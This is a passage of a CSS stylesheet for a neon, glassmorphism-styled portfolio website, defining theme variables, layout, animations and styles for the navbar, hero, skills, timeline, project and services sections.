  --glow-purple: 0 0 20px rgba(191, 0, 255, 0.6), 0 0 40px rgba(191, 0, 255, 0.3);
  
  /* UI Elements */
  --border-card: 1px solid rgba(0, 245, 255, 0.15);
  --border-radius: 16px;
  --transition: all 0.35s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: all 0.7s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-fast: all 0.15s ease;
  
  /* Layout */
  --container-max: 1280px;
  --nav-height: 80px;
  --z-base: 1;
  --z-nav: 100;
  --z-modal: 200;
  --z-loader: 9999;
  
  /* Glassmorphism */
  --glass-bg: rgba(2, 8, 18, 0.65);
  --glass-border: 1px solid rgba(0, 245, 255, 0.1);
  --glass-blur: blur(12px);
  --glass-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.37);
}

/* Light Theme Overrides (Data attribute) */
:root[data-theme='light'] {
  --nexo-black: #f0f4f8;
  --nexo-dark: #e1e8f0;
  --nexo-darker: #cdd6e0;
  --text-primary: #020812;
  --text-secondary: #2c3e50;
  --text-muted: #64748b;
  --border-card: 1px solid rgba(0, 245, 255, 0.4);
  --glass-bg: rgba(255, 255, 255, 0.75);
}

/* ==========================================================================
   2. GLOBAL STYLES & RESET
   ========================================================================== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  background-color: var(--nexo-black);
  color: var(--text-primary);
  font-family: 'Inter', sans-serif;
  line-height: 1.6;
  overflow-x: hidden;
  position: relative;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Hex Grid Background */
body::before {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-image: 
    linear-gradient(rgba(0, 245, 255, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0, 245, 255, 0.03) 1px, transparent 1px);
  background-size: 40px 40px;
  z-index: -2;
  pointer-events: none;
}

body::after {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: radial-gradient(circle at 50% 50%, transparent 20%, var(--nexo-black) 100%);
  z-index: -1;
  pointer-events: none;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 1rem;
  letter-spacing: -0.02em;
}

a {
  color: var(--neon-cyan);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--neon-magenta);
  text-shadow: 0 0 8px var(--neon-magenta);
}

ul {
  list-style: none;
}

img, video {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Scrollbar */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: var(--nexo-dark);
}
::-webkit-scrollbar-thumb {
  background: rgba(0, 245, 255, 0.3);
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--neon-cyan);
}

/* Selection */
::selection {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  text-shadow: none;
}

/* ==========================================================================
   3. UTILITY CLASSES
   ========================================================================== */
.container {
  width: 100%;
  max-width: var(--container-max);
  margin: 0 auto;
  padding: 0 2rem;
}

.font-mono { font-family: 'JetBrains Mono', monospace; }
.font-space { font-family: 'Space Grotesk', sans-serif; }

.text-center { text-align: center; }
.text-cyan { color: var(--neon-cyan); }
.text-magenta { color: var(--neon-magenta); }
.text-green { color: var(--neon-green); }
.text-gold { color: var(--neon-gold); }

.neon-text-cyan { text-shadow: var(--glow-cyan); }
.neon-text-magenta { text-shadow: var(--glow-magenta); }
.neon-text-green { text-shadow: var(--glow-green); }

.glass {
  background: var(--glass-bg);
  backdrop-filter: var(--glass-blur);
  -webkit-backdrop-filter: var(--glass-blur);
  border: var(--glass-border);
  box-shadow: var(--glass-shadow);
  border-radius: var(--border-radius);
}

.holographic {
  background: linear-gradient(125deg, transparent 20%, rgba(255,255,255,0.05) 40%, rgba(0,245,255,0.1) 50%, rgba(255,255,255,0.05) 60%, transparent 80%);
  background-size: 200% 200%;
  animation: shimmer 6s infinite linear;
}

/* Section Headers */
section {
  padding: 6rem 0;
  position: relative;
}

.section-header {
  margin-bottom: 4rem;
  text-align: center;
  position: relative;
}

.section-eyebrow {
  font-family: 'JetBrains Mono', monospace;
  color: var(--neon-cyan);
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 0.5rem;
  display: inline-block;
  padding: 0.25rem 1rem;
  border: 1px solid rgba(0, 245, 255, 0.3);
  border-radius: 20px;
  background: rgba(0, 245, 255, 0.05);
}

.section-title {
  font-size: 3rem;
  color: #fff;
  position: relative;
  display: inline-block;
}

.section-line {
  width: 60px;
  height: 4px;
  background: var(--neon-cyan);
  margin: 1.5rem auto 0;
  border-radius: 2px;
  box-shadow: var(--glow-cyan);
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.75rem;
  padding: 0.8rem 1.5rem;
  border-radius: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-weight: 600;
  font-size: 0.95rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  cursor: pointer;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
  text-decoration: none;
  z-index: 1;
}

.btn::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 100%;
  background: rgba(255, 255, 255, 0.1);
  transform: translateX(-100%) skewX(-15deg);
  transition: var(--transition);
  z-index: -1;
}

.btn:hover::before {
  transform: translateX(0) skewX(-15deg);
}

.btn-primary {
  background: var(--neon-cyan);
  color: var(--nexo-black);
  border: none;
  box-shadow: 0 0 15px rgba(0, 245, 255, 0.4);
}
.btn-primary:hover {
  background: #fff;
  color: var(--nexo-black);
  box-shadow: 0 0 25px rgba(0, 245, 255, 0.8);
  text-shadow: none;
}

.btn-secondary {
  background: transparent;
  color: var(--neon-cyan);
  border: 1px solid var(--neon-cyan);
}
.btn-secondary:hover {
  background: rgba(0, 245, 255, 0.1);
  box-shadow: inset 0 0 10px rgba(0, 245, 255, 0.3), 0 0 15px rgba(0, 245, 255, 0.2);
  color: #fff;
}

/* Reveal Animations */
.reveal {
  opacity: 0;
  transform: translateY(30px);
  transition: all 0.8s cubic-bezier(0.5, 0, 0, 1);
}
.reveal-left {
  opacity: 0;
  transform: translateX(-50px);
  transition: all 0.8s cubic-bezier(0.5, 0, 0, 1);
}
.reveal-right {
  opacity: 0;
  transform: translateX(50px);
  transition: all 0.8s cubic-bezier(0.5, 0, 0, 1);
}
.reveal.visible, .reveal-left.visible, .reveal-right.visible {
  opacity: 1;
  transform: translate(0, 0);
}

/* ==========================================================================
   4. LOADING SCREEN (#loader)
   ========================================================================== */
#loader {
  position: fixed;
  inset: 0;
  background: var(--nexo-black);
  z-index: var(--z-loader);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  transition: opacity 0.8s ease, visibility 0.8s ease;
}

#loader.hidden {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.loader-content {
  text-align: center;
  position: relative;
}

.loader-logo {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 3rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: var(--text-primary);
  margin-bottom: 1rem;
  position: relative;
  overflow: hidden;
}

.loader-logo::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(transparent, var(--neon-cyan), transparent);
  animation: scanline 2s linear infinite;
  opacity: 0.5;
}

.loader-ring {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--neon-cyan);
  border-bottom-color: var(--neon-magenta);
  margin: 0 auto 2rem;
  animation: spin-slow 1.5s linear infinite;
  position: relative;
}

.loader-ring::before {
  content: '';
  position: absolute;
  top: 10px; left: 10px; right: 10px; bottom: 10px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-left-color: var(--neon-green);
  border-right-color: var(--neon-gold);
  animation: spin-slow 2s linear infinite reverse;
}

.loader-text {
  font-family: 'JetBrains Mono', monospace;
  color: var(--neon-cyan);
  font-size: 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

.loader-counter::after {
  content: '%';
}

/* ==========================================================================
   5. NAVBAR
   ========================================================================== */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: var(--nav-height);
  z-index: var(--z-nav);
  transition: var(--transition);
  border-bottom: 1px solid transparent;
}

.navbar.scrolled {
  background: rgba(2, 8, 18, 0.85);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid rgba(0, 245, 255, 0.2);
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5), 0 0 20px rgba(0, 245, 255, 0.1);
}

.nav-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  padding: 0 2rem;
  max-width: var(--container-max);
  margin: 0 auto;
}

.nav-brand {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: 'Space Grotesk', sans-serif;
  font-weight: 700;
  font-size: 1.5rem;
  color: #fff;
  letter-spacing: 0.05em;
  text-decoration: none;
}

.brand-glyph {
  width: 24px;
  height: 24px;
  border: 2px solid var(--neon-cyan);
  border-radius: 4px;
  display: inline-block;
  position: relative;
  animation: hex-rotate 10s linear infinite;
}
.brand-glyph::after {
  content: '';
  position: absolute;
  top: 50%; left: 50%;
  width: 8px; height: 8px;
  background: var(--neon-magenta);
  border-radius: 50%;
  transform: translate(-50%, -50%);
  box-shadow: var(--glow-magenta);
}

.nav-links {
  display: flex;
  gap: 2rem;
  align-items: center;
}

.nav-link {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.9rem;
  color: var(--text-primary);
  text-decoration: none;
  position: relative;
  padding: 0.5rem 0;
  transition: var(--transition);
  text-transform: uppercase;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--neon-cyan);
  transition: var(--transition);
  box-shadow: var(--glow-cyan);
}

.nav-link:hover, .nav-link.active {
  color: var(--neon-cyan);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.theme-toggle {
  background: transparent;
  border: 1px solid rgba(255,255,255,0.1);
  color: var(--text-primary);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
}
.theme-toggle:hover {
  background: rgba(0, 245, 255, 0.1);
  color: var(--neon-cyan);
  border-color: var(--neon-cyan);
  box-shadow: var(--glow-cyan);
}

/* Mobile Menu */
.mobile-menu-btn {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  width: 30px;
  height: 20px;
  position: relative;
  z-index: 101;
}
.mobile-menu-btn span {
  position: absolute;
  width: 100%;
  height: 2px;
  background: var(--neon-cyan);
  transition: var(--transition);
}
.mobile-menu-btn span:nth-child(1) { top: 0; }
.mobile-menu-btn span:nth-child(2) { top: 50%; transform: translateY(-50%); }
.mobile-menu-btn span:nth-child(3) { bottom: 0; }

.mobile-menu-btn.active span:nth-child(1) {
  top: 50%;
  transform: translateY(-50%) rotate(45deg);
}
.mobile-menu-btn.active span:nth-child(2) {
  opacity: 0;
}
.mobile-menu-btn.active span:nth-child(3) {
  bottom: 50%;
  transform: translateY(50%) rotate(-45deg);
}

@media (max-width: 992px) {
  .nav-links {
    position: fixed;
    top: 0;
    right: -100%;
    width: 300px;
    height: 100vh;
    background: rgba(2, 8, 18, 0.95);
    backdrop-filter: blur(20px);
    flex-direction: column;
    justify-content: center;
    border-left: 1px solid rgba(0, 245, 255, 0.2);
    transition: var(--transition);
    padding: 2rem;
  }
  .nav-links.active {
    right: 0;
    box-shadow: -10px 0 30px rgba(0,0,0,0.5);
  }
  .mobile-menu-btn { display: block; }
}

/* ==========================================================================
   6. HERO SECTION
   ========================================================================== */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  position: relative;
  padding-top: var(--nav-height);
  overflow: hidden;
}

.hero-scanline {
  position: absolute;
  top: 0; left: 0; width: 100%; height: 10px;
  background: linear-gradient(to bottom, transparent, rgba(0, 245, 255, 0.5), transparent);
  opacity: 0.5;
  animation: scanline 4s linear infinite;
  pointer-events: none;
  z-index: 0;
}

.hero-hud-top, .hero-hud-bottom {
  position: absolute;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  color: rgba(255,255,255,0.3);
  pointer-events: none;
}
.hero-hud-top { top: 100px; left: 2rem; }
.hero-hud-bottom { bottom: 2rem; right: 2rem; text-align: right; }

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  align-items: center;
  position: relative;
  z-index: 1;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: rgba(0, 245, 255, 0.05);
  border: 1px solid rgba(0, 245, 255, 0.2);
  padding: 0.5rem 1rem;
  border-radius: 30px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--neon-cyan);
  margin-bottom: 1.5rem;
}
.hero-badge .dot {
  width: 8px; height: 8px;
  background: var(--neon-cyan);
  border-radius: 50%;
  animation: pulse-glow 2s infinite;
}

.hero-title {
  font-size: clamp(3rem, 5vw, 5rem);
  line-height: 1.1;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.glitch {
  position: relative;
  color: white;
  display: inline-block;
}
.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--nexo-black);
}
.glitch::before {
  left: 2px;
  text-shadow: -2px 0 var(--neon-magenta);
  clip: rect(44px, 450px, 56px, 0);
  animation: glitch-anim 5s infinite linear alternate-reverse;
}
.glitch::after {
  left: -2px;
  text-shadow: -2px 0 var(--neon-cyan);
  clip: rect(44px, 450px, 56px, 0);
  animation: glitch-anim2 5s infinite linear alternate-reverse;
}

.hero-subtitle {
  font-size: 1.25rem;
  color: var(--text-secondary);
  max-width: 500px;
  margin-bottom: 2.5rem;
}

.hero-buttons {
  display: flex;
  gap: 1rem;
  margin-bottom: 3rem;
}

.hero-stats {
  display: flex;
  gap: 2rem;
  border-top: 1px solid rgba(255,255,255,0.1);
  padding-top: 2rem;
}

.hero-stat {
  display: flex;
  flex-direction: column;
}
.hero-stat-num {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  color: var(--neon-cyan);
  text-shadow: var(--glow-cyan);
}
.hero-stat-label {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--text-muted);
  text-transform: uppercase;
}

/* Hero Right 3D Rings */
.hero-right {
  position: relative;
  height: 500px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.ring-container {
  position: relative;
  width: 400px;
  height: 400px;
  perspective: 1000px;
}

.ring {
  position: absolute;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: 1px solid rgba(0, 245, 255, 0.3);
}

.ring-1 {
  width: 100%; height: 100%;
  border-left: 2px solid var(--neon-cyan);
  border-right: 2px solid var(--neon-magenta);
  animation: spin-3d 8s linear infinite;
}
.ring-2 {
  width: 80%; height: 80%;
  border-top: 2px solid var(--neon-green);
  border-bottom: 2px solid var(--neon-gold);
  animation: spin-3d 6s linear infinite reverse;
}
.ring-3 {
  width: 60%; height: 60%;
  border: 1px dashed rgba(255,255,255,0.2);
  animation: spin-slow 10s linear infinite;
}

.ring-center {
  position: absolute;
  top: 50%; left: 50%;
  transform: translate(-50%, -50%);
  width: 100px; height: 100px;
  background: radial-gradient(circle, rgba(0,245,255,0.2) 0%, transparent 70%);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 50px rgba(0, 245, 255, 0.4);
  animation: pulse-glow 3s infinite alternate;
}
.ring-center i {
  font-size: 2.5rem;
  color: var(--neon-cyan);
}

.scroll-indicator {
  position: absolute;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  opacity: 0.6;
  transition: var(--transition);
}
.scroll-indicator:hover { opacity: 1; }
.scroll-indicator span {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.scroll-line {
  width: 2px;
  height: 40px;
  background: rgba(255,255,255,0.2);
  position: relative;
  overflow: hidden;
}
.scroll-line::after {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 50%;
  background: var(--neon-cyan);
  animation: scroll-down 2s ease-in-out infinite;
}

/* ==========================================================================
   7. ABOUT SECTION
   ========================================================================== */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1.2fr;
  gap: 4rem;
  align-items: center;
}

.about-avatar-wrapper {
  position: relative;
}

.about-avatar-card {
  aspect-ratio: 1;
  border-radius: var(--border-radius);
  background: linear-gradient(145deg, rgba(5,13,26,0.8), rgba(2,8,18,0.9));
  border: 1px solid rgba(0, 245, 255, 0.2);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 10rem;
  position: relative;
  overflow: hidden;
  box-shadow: 0 20px 50px rgba(0,0,0,0.5), inset 0 0 40px rgba(0, 245, 255, 0.1);
}
.about-avatar-card::after {
  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(circle at 50% 0%, rgba(0,245,255,0.2), transparent 70%);
  pointer-events: none;
}

.floating-badges {
  position: absolute;
  inset: -20px;
  pointer-events: none;
}
.float-badge {
  position: absolute;
  padding: 0.75rem 1.25rem;
  border-radius: 30px;
  background: rgba(2, 8, 18, 0.8);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(255,255,255,0.1);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  display: flex;
  align-items: center;
  gap: 8px;
  box-shadow: 0 10px 20px rgba(0,0,0,0.3);
}
.float-badge i { color: var(--neon-cyan); }
.badge-1 { top: 10%; left: -5%; animation: float 6s ease-in-out infinite; }
.badge-2 { bottom: 20%; right: -10%; animation: float 5s ease-in-out infinite 1s; }
.badge-3 { top: 60%; left: -10%; animation: float 7s ease-in-out infinite 2s; }

.about-content h3 {
  font-size: 2rem;
  margin-bottom: 1.5rem;
  color: #fff;
}
.about-content p {
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  font-size: 1.1rem;
}

.about-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 2rem;
}
.tag-pill {
  padding: 0.5rem 1rem;
  background: rgba(0, 245, 255, 0.05);
  border: 1px solid rgba(0, 245, 255, 0.3);
  border-radius: 20px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--neon-cyan);
  transition: var(--transition);
}
.tag-pill:hover {
  background: rgba(0, 245, 255, 0.2);
  box-shadow: var(--glow-cyan);
}

.stats-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  margin-top: 3rem;
}
.stat-box {
  padding: 1.5rem;
  background: rgba(255,255,255,0.02);
  border: 1px solid rgba(255,255,255,0.05);
  border-radius: 12px;
  text-align: center;
  transition: var(--transition);
}
.stat-box:hover {
  border-color: rgba(0, 245, 255, 0.3);
  transform: translateY(-5px);
  background: rgba(0, 245, 255, 0.02);
}
.stat-box h4 {
  font-size: 2.5rem;
  color: #fff;
  margin-bottom: 0.5rem;
  font-family: 'Space Grotesk', sans-serif;
}
.stat-box span {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.8rem;
  color: var(--text-muted);
  text-transform: uppercase;
}

/* ==========================================================================
   8. SKILLS SECTION
   ========================================================================== */
.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 2rem;
}

.skill-card {
  padding: 2rem;
  border-radius: var(--border-radius);
  transition: var(--transition);
  position: relative;
  overflow: hidden;
}
.skill-card:hover {
  transform: translateY(-10px);
  border-color: rgba(255,255,255,0.2);
}

.skill-header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.5rem;
}

.skill-icon-wrap {
  width: 50px;
  height: 50px;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
}
.wrap-cyan { background: rgba(0,245,255,0.1); color: var(--neon-cyan); box-shadow: 0 0 15px rgba(0,245,255,0.2); }
.wrap-purple { background: rgba(191,0,255,0.1); color: var(--neon-purple); box-shadow: 0 0 15px rgba(191,0,255,0.2); }
.wrap-green { background: rgba(0,255,136,0.1); color: var(--neon-green); box-shadow: 0 0 15px rgba(0,255,136,0.2); }
.wrap-gold { background: rgba(255,215,0,0.1); color: var(--neon-gold); box-shadow: 0 0 15px rgba(255,215,0,0.2); }
.wrap-pink { background: rgba(255,0,110,0.1); color: var(--neon-pink); box-shadow: 0 0 15px rgba(255,0,110,0.2); }

.skill-card h3 {
  margin: 0;
  font-size: 1.25rem;
}

.skill-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 1.5rem;
}
.skill-tag {
  font-size: 0.75rem;
  padding: 4px 10px;
  border-radius: 4px;
  font-family: 'JetBrains Mono', monospace;
  background: rgba(255,255,255,0.05);
}
.skill-tag-cyan { border-left: 2px solid var(--neon-cyan); }
.skill-tag-purple { border-left: 2px solid var(--neon-purple); }
.skill-tag-green { border-left: 2px solid var(--neon-green); }
.skill-tag-gold { border-left: 2px solid var(--neon-gold); }
.skill-tag-pink { border-left: 2px solid var(--neon-pink); }

.proficiency {
  margin-top: auto;
}
.prof-header {
  display: flex;
  justify-content: space-between;
  margin-bottom: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--text-secondary);
}
.prof-bar-track {
  width: 100%;
  height: 6px;
  background: rgba(255,255,255,0.05);
  border-radius: 3px;
  overflow: hidden;
}
.prof-bar-fill {
  height: 100%;
  border-radius: 3px;
  position: relative;
}
.prof-bar-fill::after {
  content: '';
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.5), transparent);
  animation: slide-right 2s infinite;
}

.fill-cyan { background: var(--neon-cyan); box-shadow: 0 0 10px var(--neon-cyan); }
.fill-purple { background: var(--neon-purple); box-shadow: 0 0 10px var(--neon-purple); }
.fill-green { background: var(--neon-green); box-shadow: 0 0 10px var(--neon-green); }
.fill-gold { background: var(--neon-gold); box-shadow: 0 0 10px var(--neon-gold); }
.fill-pink { background: var(--neon-pink); box-shadow: 0 0 10px var(--neon-pink); }

/* ==========================================================================
   9. TECH MARQUEE
   ========================================================================== */
.tech-marquee {
  width: 100%;
  overflow: hidden;
  padding: 3rem 0;
  background: rgba(2, 8, 18, 0.5);
  border-top: 1px solid rgba(255,255,255,0.05);
  border-bottom: 1px solid rgba(255,255,255,0.05);
  position: relative;
}
.tech-marquee::before, .tech-marquee::after {
  content: '';
  position: absolute;
  top: 0; width: 150px; height: 100%;
  z-index: 2;
  pointer-events: none;
}
.tech-marquee::before {
  left: 0;
  background: linear-gradient(to right, var(--nexo-black), transparent);
}
.tech-marquee::after {
  right: 0;
  background: linear-gradient(to left, var(--nexo-black), transparent);
}

.marquee-track {
  display: flex;
  width: calc(250px * 14); /* Number of items * width */
  animation: marqueeX 30s linear infinite;
}
.marquee-track:hover {
  animation-play-state: paused;
}

.marquee-item {
  width: 250px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.5rem;
  color: rgba(255,255,255,0.3);
  transition: var(--transition);
}
.marquee-item:hover {
  color: var(--neon-cyan);
  text-shadow: var(--glow-cyan);
  transform: scale(1.1);
}
.marquee-item i {
  font-size: 2rem;
}

/* ==========================================================================
   10. TIMELINE SECTION
   ========================================================================== */
.timeline {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
  padding: 2rem 0;
}
.timeline::before {
  content: '';
  position: absolute;
  top: 0; left: 50%;
  transform: translateX(-50%);
  width: 2px; height: 100%;
  background: rgba(0, 245, 255, 0.2);
}

.timeline-item {
  display: flex;
  justify-content: flex-end;
  padding-right: 50%;
  position: relative;
  margin-bottom: 3rem;
  width: 100%;
}
.timeline-item:nth-child(even) {
  justify-content: flex-start;
  padding-right: 0;
  padding-left: 50%;
}

.timeline-dot {
  position: absolute;
  top: 20px; left: 50%;
  transform: translate(-50%, 0);
  width: 20px; height: 20px;
  background: var(--nexo-black);
  border: 4px solid var(--neon-cyan);
  border-radius: 50%;
  z-index: 2;
  box-shadow: 0 0 15px var(--neon-cyan);
  animation: pulse-glow 2s infinite;
}

.timeline-content {
  width: 90%;
  padding: 2rem;
  position: relative;
}
.timeline-item:nth-child(odd) .timeline-content { margin-right: 2rem; }
.timeline-item:nth-child(even) .timeline-content { margin-left: 2rem; }

.timeline-year {
  font-family: 'JetBrains Mono', monospace;
  font-size: 1.2rem;
  color: var(--neon-magenta);
  font-weight: 700;
  margin-bottom: 0.5rem;
  text-shadow: var(--glow-magenta);
}
.timeline-content h3 {
  color: #fff;
  font-size: 1.5rem;
}
.timeline-content p {
  color: var(--text-secondary);
  margin-top: 1rem;
}

/* ==========================================================================
   11. PROJECTS SECTION
   ========================================================================== */
.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
  gap: 2.5rem;
}

.project-card {
  display: flex;
  flex-direction: column;
  padding: 0;
  overflow: hidden;
  transition: var(--transition);
}
.project-card:hover {
  transform: translateY(-10px);
  box-shadow: 0 15px 40px rgba(0,0,0,0.5), 0 0 20px rgba(0,245,255,0.1);
  border-color: rgba(0,245,255,0.4);
}

.project-video {
  width: 100%;
  height: 200px;
  object-fit: cover;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  background: var(--nexo-darker);
}

.project-info {
  padding: 2rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.project-card-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}
.project-icon {
  font-size: 2rem;
  color: var(--neon-cyan);
}
.project-badge {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  padding: 4px 10px;
  border-radius: 20px;
  text-transform: uppercase;
}
.badge-cyan { background: rgba(0,245,255,0.1); color: var(--neon-cyan); border: 1px solid rgba(0,245,255,0.3); }
.badge-purple { background: rgba(191,0,255,0.1); color: var(--neon-purple); border: 1px solid rgba(191,0,255,0.3); }
.badge-pink { background: rgba(255,0,110,0.1); color: var(--neon-pink); border: 1px solid rgba(255,0,110,0.3); }

.project-info h3 {
  font-size: 1.5rem;
  color: #fff;
}
.project-info p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

.project-install {
  background: rgba(0,0,0,0.5);
  padding: 1rem;
  border-radius: 8px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--neon-green);
  border: 1px solid rgba(255,255,255,0.05);
  margin-bottom: 1.5rem;
  position: relative;
}
.project-install::before {
  content: '>';
  margin-right: 10px;
  color: var(--text-muted);
}

.project-links {
  display: flex;
  gap: 1rem;
}
.project-link-btn {
  flex: 1;
  text-align: center;
  padding: 0.6rem;
  border: 1px solid rgba(255,255,255,0.2);
  border-radius: 6px;
  color: var(--text-primary);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  transition: var(--transition);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}
.project-link-btn:hover {
  background: rgba(0,245,255,0.1);
  border-color: var(--neon-cyan);
  color: var(--neon-cyan);
}

/* ==========================================================================
   12. SECURITY & SERVICES SECTIONS
   ========================================================================== */
.security-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2rem;
}
.security-card {
  padding: 2.5rem;
  display: flex;
  gap: 1.5rem;
  align-items: flex-start;
  transition: var(--transition);
}
.security-card:hover {
  background: rgba(255,255,255,0.03);
  border-color: rgba(255,0,110,0.3);
}
.security-card-icon {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: rgba(255,0,110,0.1);
  color: var(--neon-pink);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.8rem;
  flex-shrink: 0;
  box-shadow: 0 0 20px rgba(255,0,110,0.2);
}
.security-content h3 { color: #fff; margin-bottom: 1rem; }
.security-content p { color: var(--text-secondary); }

.services-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}
.service-card {
  padding: 3rem 2rem;
  position: relative;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
}
.service-card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 3px;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
  transition: var(--transition);
}
.service-card:hover::before {
  background: linear-gradient(90deg, transparent, var(--neon-cyan), transparent);
  box-shadow: 0 0 15px var(--neon-cyan);
}

.service-card.featured {
  border-color: rgba(191,0,255,0.4);
  transform: scale(1.05);
  z-index: 2;
  box-shadow: 0 10px 40px rgba(0,0,0,0.4), inset 0 0 20px rgba(191,0,255,0.05);
}
.service-card.featured::before {
  background: linear-gradient(90deg, transparent, var(--neon-purple), transparent);
}

.card-badge {
  position: absolute;
  top: -12px; left: 50%;
  transform: translateX(-50%);
  background: var(--nexo-black);
  border: 1px solid var(--neon-purple);
  color: var(--neon-purple);
  padding: 4px 15px;
  border-radius: 20px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  box-shadow: 0 0 10px rgba(191,0,255,0.3);
}

.service-card h3 {
